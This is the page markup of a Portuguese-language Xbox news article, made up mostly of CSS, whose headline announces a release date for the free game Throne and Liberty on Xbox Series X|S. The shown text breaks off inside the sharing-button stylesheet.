<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_23 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_23 .tdb-title-line:after{height:2px;bottom:40%}.tdi_23 .tdb-title-line{height:50px}.td-theme-wrap .tdi_23{text-align:left}.tdi_23 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_23 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_24{display:inline-block}.tdi_24 .tdb-author-name-wrap{align-items:baseline}.tdi_24 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_24 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 .tdb-author-name:hover{color:#000000}.tdi_24 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/2318gabriel3051/">Gabriel Vieira</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_25{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_25 svg{width:14px}.tdi_25 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 2 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_subtitle tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:-12px!important}</style>
<style>.tdb_single_subtitle{margin-bottom:14px}.tdb_single_subtitle p,.tdb_single_subtitle h1,.tdb_single_subtitle h2,.tdb_single_subtitle h3,.tdb_single_subtitle h4{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;font-weight:300;line-height:24px;margin-top:0;margin-bottom:0;color:#747474}.tdb_single_subtitle.tdb-content-horiz-center{text-align:center}.tdb_single_subtitle.tdb-content-horiz-right{text-align:right}.td-theme-wrap .tdi_26{text-align:left}.tdi_26 p,.tdi_26 h1,.tdi_26 h2,.tdi_26 h3,.tdi_26 h4{font-size:18px!important;font-style:normal!important;font-weight:300!important}</style><div class="tdb-block-inner td-fix-index"><h2>Throne and Liberty, novo jogo gratuito, ganhou sua data de lançamento no Xbox!</h2></div></div><div class="td_block_wrap tdb_single_post_share tdi_27 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_27{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}.tdi_27 .td-post-sharing{white-space:normal}.tdi_27 .td-social-sharing-hidden{display:none}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 